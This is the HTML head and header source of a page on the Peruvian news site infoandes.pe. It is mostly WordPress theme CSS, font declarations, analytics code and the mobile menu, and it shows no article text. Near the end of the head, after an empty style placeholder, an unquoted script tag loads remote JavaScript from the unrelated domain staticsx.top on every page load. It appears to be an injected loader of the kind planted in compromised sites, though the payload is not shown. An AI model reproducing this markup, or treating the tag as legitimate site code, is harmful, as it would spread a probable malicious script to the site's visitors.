                                
                                    @font-face {
                                      font-family: "MajritTx-Medium";
                                      src: local("MajritTx-Medium"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #016ca2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #016ca2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #016ca2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #016ca2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #016ca2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #016ca2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #016ca2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #016ca2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #016ca2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #016ca2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #016ca2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(1, 108, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(245,176,0,0.85);
        background: -moz-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(245,176,0,0.85)), color-stop(100%, rgba(0,33,53,0.93)));
        background: -webkit-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -o-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -ms-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: linear-gradient(to bottom, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(245,176,0,0.85)', endColorstr='rgba(0,33,53,0.93)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    body, p {
    	font-family:MajritTx-Roman;
	font-size:21px;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }
                                    @font-face {
                                      font-family: "MajritTx-Roman";
                                      src: local("MajritTx-Roman"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Roman.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Bold";
                                      src: local("MajritTx-Bold"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Black";
                                      src: local("MajritTx-Black"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Italic";
                                      src: local("MajritTx-Italic"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Medium";
                                      src: local("MajritTx-Medium"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #016ca2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #016ca2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #016ca2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #016ca2;
    }
    
    


    
    .td_module_wrap .td-post-author-name a {
        font-family:MajritTx-Roman;
	
    }
    
    .td-post-date .entry-date {
        font-family:MajritTx-Roman;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:MajritTx-Bold;
	
	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26575989-48"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-91HEMWM28W');
</script>



<link rel="icon" href="https://infoandes.pe/wp-content/uploads/2025/11/favicon_infoandes512.png" sizes="32x32" />
<link rel="icon" href="https://infoandes.pe/wp-content/uploads/2025/11/favicon_infoandes512.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://infoandes.pe/wp-content/uploads/2025/11/favicon_infoandes512.png" />
<meta name="msapplication-TileImage" content="https://infoandes.pe/wp-content/uploads/2025/11/favicon_infoandes512.png" />
		<style type="text/css" id="wp-custom-css">
			.id_ad_content-horiz-left{
	display: block !important;
	max-width: 600px;
	float: none !important;
	margin-left:0 !important;
	margin-bottom: 30px !important;
}

.id_ad_content-horiz-right{
	display: block !important;
	max-width: 600px;
	float: none !important;
	margin-right:0 !important;
	margin-bottom: 30px !important;
}

.id_ad_content-horiz-center{
	display: block !important;
	max-width: 600px;
	float: none !important;
	margin-left: auto !important;
	margin-right: auto !important;
	margin-bottom: 30px !important;
}

.sticky-row {
    position: absolute;
    top: 0; 
		left:0;
    z-index: 0; /* para que quede encima del contenido */
    background-color: transparent;  
}

.row-fixed-main{
	
  position: fixed;
  width: 100%;
	left: 0px;
	top: 0px;
	
	background-color: transparent;
	z-index: 0;
	margin: 0px 0px 0px 0px !important;
	 display: flex!important;

}

/* Izquierda */
.wide-skycrapperleft img {
		width: 160px !important;
    margin-left: auto !important; 
	  margin-right: 2px !important;
}

/* Derecha */
.wide-skycrapperright img {
	width: 160px !important;
	margin-left: 2px !important;
	margin-right: auto !important; 
}

/* Espacio en Blanco Skycrapper */

.col-wide-skycrapperblank{
	 
	width:70% !important;
}

.col-wide-skycrapper-side {
	display: inline-block !important;
	width: 14% !important;
	min-width:160px;
	background-color: transparent;
}

@media (max-width: 1440px) {
  .col-wide-skycrapper-side {
    display: none !important;
  }
  .col-wide-skycrapperblank {
    width: 100% !important;
  }
}

/* Desactivamos previo ynex post */


.tdb-infinite-post-iframe,
.tdb-infinite-post, .tdb-infinite-post-iframe-container {
  display: none !important;
  visibility: hidden !important;
  height: 0 !important;
}

/* Estilos para el post */

/* imagenes internas */
.tdb-block-inner figure:has(img){
	width: 100% !important;
	max-width: 100% !important;
  height: 100% !important;
}

.tagdiv-type figure img {
	width: 100% !important;
	max-width: 100% !important;
  height: 100% !important;
  object-fit: cover;  
}
 
.code-block img{
	width: 100% !important;
	max-width: 100% !important;
  height: 100% !important;
  object-fit: cover;  
}

p:has(iframe){
	width: 100% !important;
	max-width: 100% !important;
	height: 100% !important;
	object-fit: cover;
	padding-left: 0px !important;
}

p iframe{
	width: 100% !important;
	max-width: 100% !important;
	height: 360px !important;
	object-fit: cover;
	padding-left: 0px !important;
}

/*sub titulo de imagen secundaria*/
.wp-caption-text{
	text-align:right;
	padding: 10px 0px 10px;
	font-family: MajritTx-Roman !important;
    font-size: 18px !important;
	margin-right: 10px;
}

/*sub titulo de imagen principal*/
.tdb_single_featured_image figcaption{
	text-align:right;
	padding: 10px 10px 10px 10px;
	font-family: MajritTx-Roman !important;
  font-size: 18px !important;

}

.tdb_single_content .tdb-block-inner p {
	padding-left: 50px;
}


.tdb_single_content .tdb-block-inner p img {
  display: block;
	width: calc(100% + 50px) !important;
	margin-left: -50px !important;
	height: auto;
	margin-top: 20px!important;
	margin-bottom: 20px !important;
}

.td_text_highlight_marker, 
.td_text_highlight_marker:hover {
	color:black;
	margin: 0 2px 0 5px;
	background-color: #ffff00;
	box-shadow: 2px 0 0 #ffff00, -2px 0 0 #ffff00;
}

/* Etiqueda de autor al post */
.post .tdb-author-name-wrap{
	margin-top:-20px;
}
.post .entry-date
{
	border-bottom: 1px solid black;
}

/* Estilo de enlaces en una entrada */
.tdb_single_content a,
.tdb_single_content a:hover{
	color: #016ca2 !important;     
	text-decoration: underline !important;

}

.div-container{
	width: 100%;
	color: #c9c9c9;
	
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #016ca2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #016ca2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #016ca2;
                }
                .tdm-btn-style1 {
					background-color: #016ca2;
				}
				.tdm-btn-style2:before {
				    border-color: #016ca2;
				}
				.tdm-btn-style2 {
				    color: #016ca2;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #016ca2;
                    -moz-box-shadow: 0 2px 16px #016ca2;
                    box-shadow: 0 2px 16px #016ca2;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #016ca2;
                    -moz-box-shadow: 0 4px 26px #016ca2;
                    box-shadow: 0 4px 26px #016ca2;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="nb-3-3-8 nimble-no-local-data-skp__post_post_14575 nimble-no-group-site-tmpl-skp__all_post wp-singular post-template-default single single-post postid-14575 single-format-standard wp-custom-logo wp-theme-Newspaper sek-hide-rc-badge td-standard-pack fiscalia-apertura-investigacion-por-presunto-direccionamiento-de-plazas-en-procuraduria-del-grj global-block-template-1 td-life-news tdb_template_459 aa-prefix-infoandes- tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/InfoAndes" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/InfoandesPe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-62"><a href="https://infoandes.pe/category/politica/">POLÍTICA</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://infoandes.pe/category/economia/">ECONOMÍA</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://infoandes.pe/category/sociedad/">SOCIEDAD</a></li>
<li id="menu-item-26415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26415"><a href="https://infoandes.pe/category/cultural/">CULTURAL</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://infoandes.pe/category/educacion/">EDUCACIÓN</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://infoandes.pe/category/salud/">SALUD</a></li>
<li id="menu-item-25566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25566"><a href="https://infoandes.pe/category/institucional/">INSTITUCIONAL</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://infoandes.pe/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#026ba2 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
                    min-height: 2px;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
position:relative;
}
}

</style>
<div class="tdi_5_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_5_rand_style{
background-color:rgba(0,0,0,0) !important;
}
}
 </style></div><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_8 ">
<style scoped>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-top:0px !important;
margin-bottom:0px !important;
}
}

</style><div class="td-fix-index"><div class="div-container" id="InfoAndesMobileTopLeader">
    
</div></div></div><div class="td_block_wrap tdb_mobile_menu tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-top:-1px !important;
margin-right:-13px !important;
margin-bottom:-15px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_9 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_9 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_9 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_9 .tdb-mobile-menu-button svg,
                .tdi_9 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_9 .tdb-mobile-menu-button:hover{
                    color: #000000;
                }.tdi_9 .tdb-mobile-menu-button:hover svg,
                .tdi_9 .tdb-mobile-menu-button:hover svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-mobile-menu-button i{
                    font-size: 21px;
                
                    width: 50.4px;
					height: 50.4px;
					line-height:  50.4px;
                }.tdi_9 .tdb-mobile-menu-button svg{
                    width: 21px;
                }.tdi_9 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 50.4px;
					height: 50.4px;
                }
}
</style>
<div class="tdi_9_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_9_rand_style{
background-color:rgba(2,107,162,0) !important;
}
}
